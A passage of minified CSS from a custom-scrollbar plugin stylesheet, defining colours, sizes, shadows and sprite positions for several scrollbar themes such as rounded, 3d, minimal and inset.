.mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px 